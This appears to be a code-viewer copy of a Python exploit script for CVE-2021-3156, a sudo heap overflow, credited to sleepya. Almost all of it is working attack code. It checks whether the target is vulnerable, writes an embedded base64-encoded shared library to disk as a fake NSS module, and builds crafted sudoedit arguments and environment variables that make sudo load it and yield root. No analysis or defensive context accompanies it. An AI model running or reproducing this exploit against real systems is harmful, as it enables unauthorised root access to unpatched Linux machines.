

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
|
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
SUDO_PATH = b"/usr/local/bin/sudo"
libc = cdll.LoadLibrary("libc.so.6")
LC_CATS = [
b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",
b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",
b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
]
def check_is_vuln():
r, w = os.pipe()
pid = os.fork()
if not pid:
os.dup2(w, 2)
execve(SUDO_PATH, [ b"sudoedit", b"-s", b"-A", b"/aa", None ], [ None ])
exit(0)
os.close(w)
os.waitpid(pid, 0)
r = os.fdopen(r, 'r')
err = r.read()
r.close()
if "sudoedit: no askpass program specified, try setting SUDO_ASKPASS" in err:
return True
assert err.startswith('usage: ') or "invalid mode flags " in err, err
return False
def create_libx(name):
so_path = 'libnss_'+name+'.so.2'
if os.path.isfile(so_path):
return
so_dir = 'libnss_' + name.split('/')[0]
if not os.path.exists(so_dir):
os.makedirs(so_dir)
import zlib
import base64
libx_b64 = 'eNqrd/VxY2JkZIABZgY7BhBPACrkwIAJHBgsGJigbJAydgbcwJARlWYQgFBMUH0boMLodAIazQGl\neWDGQM1jRbOPDY3PhcbnZsAPsjIjDP/zs2ZlRfCzGn7z2KGflJmnX5zBEBASn2UdMZOfFQDLghD3'
with open(so_path, 'wb') as f:
f.write(zlib.decompress(base64.b64decode(libx_b64)))
def check_nscd_condition():
if not os.path.exists('/var/run/nscd/socket'):
return True
import socket
sk = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
try:
sk.connect('/var/run/nscd/socket')
except:
return True
else:
sk.close()
with open('/etc/nscd.conf', 'r') as f:
for line in f:
line = line.strip()
if not line.startswith('enable-cache'):
continue
service, enable = line.split()[1:]
if service == 'passwd' and enable == 'yes':
return False
if service == 'group' and enable == 'yes':
return False
return True
def get_libc_version():
output = subprocess.check_output(['ldd', '--version'], universal_newlines=True)
for line in output.split('\n'):
if line.startswith('ldd '):
ver_txt = line.rsplit(' ', 1)[1]
return list(map(int, ver_txt.split('.')))
return None
def check_libc_version():
version = get_libc_version()
assert version, "Cannot detect libc version"
return version[0] >= 2 and version[1] >= 26
def check_libc_tcache():
libc.malloc.argtypes = (c_int,)
libc.malloc.restype = c_void_p
libc.free.argtypes = (c_void_p,)
size1, size2 = 0xd0, 0xc0
mems = [0]*32
for i in range(len(mems)):
mems[i] = libc.malloc(size2)
mem1 = libc.malloc(size1)
libc.free(mem1)
mem2 = libc.malloc(size2)
libc.free(mem2)
for addr in mems:
libc.free(addr)
return mem1 != mem2
def get_service_user_idx():
'''Parse /etc/nsswitch.conf to find a group entry index
'''
idx = 0
found = False
with open('/etc/nsswitch.conf', 'r') as f:
for line in f:
if line.startswith('#'):
continue
line = line.strip()
if not line:
continue
words = line.split()
if words[0] == 'group:':
found = True
break
for word in words[1:]:
if word[0] != '[':
idx += 1
assert found, '"group" database is not found. might be exploitable but no test'
return idx
def get_extra_chunk_count(target_chunk_size):
chunk_cnt = 0
gids = os.getgroups()
malloc_size = len("groups=") + len(gids) * 11
chunk_size = (malloc_size + 8 + 15) & 0xfffffff0
if chunk_size == target_chunk_size: chunk_cnt += 1
import socket
malloc_size = len("host=") + len(socket.gethostname()) + 1
chunk_size = (malloc_size + 8 + 15) & 0xfffffff0
if chunk_size == target_chunk_size: chunk_cnt += 1
try:
import ipaddress
except:
return chunk_cnt
cnt = 0
malloc_size = 0
proc = subprocess.Popen(['ip', 'addr'], stdout=subprocess.PIPE, bufsize=1, universal_newlines=True)
for line in proc.stdout:
line = line.strip()
if not line.startswith('inet'):
continue
if cnt < 2:
cnt += 1
continue;
addr = line.split(' ', 2)[1]
mask = str(ipaddress.ip_network(addr if sys.version_info >= (3,0,0) else addr.decode("UTF-8"), False).netmask)
malloc_size += addr.index('/') + 1 + len(mask)
cnt += 1
malloc_size += len("network_addrs=") + cnt - 3 + 1
chunk_size = (malloc_size + 8 + 15) & 0xfffffff0
if chunk_size == target_chunk_size: chunk_cnt += 1
proc.wait()
return chunk_cnt
def execve(filename, argv, envp):
libc.execve.argtypes = c_char_p,POINTER(c_char_p),POINTER(c_char_p)
cargv = (c_char_p * len(argv))(*argv)
cenvp = (c_char_p * len(envp))(*envp)
libc.execve(filename, cargv, cenvp)
def lc_env(cat_id, chunk_len):
name = b"C.UTF-8@"
name = name.ljust(chunk_len - 0x18, b'Z')
return LC_CATS[cat_id]+b"="+name
assert check_is_vuln(), "target is patched"
assert check_libc_version(), "glibc is too old. The exploit is relied on glibc tcache feature. Need version >= 2.26"
assert check_libc_tcache(), "glibc tcache is not found"
assert check_nscd_condition(), "nscd service is running, exploit is impossible with this method"
service_user_idx = get_service_user_idx()
assert service_user_idx < 9, '"group" db in nsswitch.conf is too far, idx: %d' % service_user_idx
create_libx("X/X1234")
FAKE_USER_SERVICE_PART = [ b"\\" ] * 0x18 + [ b"X/X1234\\" ]
TARGET_OFFSET_START = 0x780
FAKE_USER_SERVICE = FAKE_USER_SERVICE_PART*30
FAKE_USER_SERVICE[-1] = FAKE_USER_SERVICE[-1][:-1]
CHUNK_CMND_SIZE = 0xf0
extra_chunk_cnt = get_extra_chunk_count(CHUNK_CMND_SIZE) if len(sys.argv) < 2 else int(sys.argv[1])
argv = [ b"sudoedit", b"-A", b"-s", b"A"*(CHUNK_CMND_SIZE-0x10)+b"\\", None ]
env = [ b"Z"*(TARGET_OFFSET_START + 0xf - 8 - 1) + b"\\" ] + FAKE_USER_SERVICE
env.extend([ lc_env(0, 0x40)+b";A=", lc_env(1, CHUNK_CMND_SIZE) ])
for i in range(2, service_user_idx+2):
env.append(lc_env(i if i < 6 else i+1, 0x40))
if service_user_idx == 0:
env.append(lc_env(2, 0x20))
for i in range(11, 11-extra_chunk_cnt, -1):
env.append(lc_env(i, CHUNK_CMND_SIZE))
env.append(lc_env(12, 0x90))
env.append(b"TZ=:")
env.append(None)
execve(SUDO_PATH, argv, env)
|